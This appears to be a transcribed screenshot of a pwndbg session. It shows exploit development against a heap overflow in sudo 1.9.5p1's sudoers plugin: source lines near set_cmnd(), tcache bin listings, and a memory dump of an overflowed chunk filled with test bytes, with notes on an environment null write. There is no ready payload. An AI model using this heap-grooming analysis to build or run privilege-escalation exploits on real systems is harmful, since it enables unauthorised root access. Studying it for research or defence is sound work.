 In file: /home/pwn/fuzz/proj/sudo-1.9.5p1/src-orig/plugins/sudoers/sudoers.c
396 /* If given the -P option, set the "preserve_groups" flag. */
397 if (ISSET(sudo_mode, MODE_PRESERVE_GROUPS))
398 def_preserve_groups = true;
399
400 /* Find command in path and apply per-command Defaults. */
► 401 cmnd_status = set_cmnd();
402 if (cmnd_status == NOT_FOUND_ERROR)
403 goto done;
404
405 /* Check for -C overriding def_closefrom. */
406 if (user_closefrom >= 0 && user_closefrom != def_closefrom) {
pwndbg> tcachebins
previous tcachebin chunks consumed
tcachebins
0x40 [ 4]: 0x555555807b90 —▸ 0x555555807af0 —▸ 0x555555808660 —▸ 0x555555808550 ◂—
0x80 [ 1]: 0x555555818c00 ◂— 0x0
0xd0 [ 1]: 0x555555808590 ◂— 0x0
0x110 [ 1]: 0x55555581b950 ◂— 0x0
0x230 [ 1]: 0x555555813910 ◂— 0x0
vuln chunk
pwndbg> x/40gx 0x555555803fb0-0x10
0x555555803fa0: 0x00007ffff7fec07d 0x00000000000000a1
0x555555803fb0: 0x4242424242424242 0x4242424242424242
0x555555803fc0: 0x4242424242424242 0x4242424242424242
0x555555803fd0: 0x4242424242424242 0x4242424242424242
0x555555803fe0: 0x4242424242424242 0x4242424242424242
0x555555803ff0: 0x4242424242424242 0x4242424242424242
0x555555804000: 0x4242424242424242 0x4242424242424242
0x555555804010: 0x4242424242424242 0x4242424242424242
0x555555804020: 0x4242424242424242 0x4242424242424242
0x555555804030: 0x4242424242424242 0x4242424242424242
0x555555804040: 0x4100424242424242 0x616161616161613d
0x555555804050 0x0000000000000000 0x0000000000000000
0x555555804060 0x0000000000000000 0x0000000000000000
0x555555804070 0x0000000000000000
0x555555804080 0x0000000000000000
env Null write
0x555555804090 0x0000000000000000
0x5555558040a0 0x0000000000000000 0x0000000000000000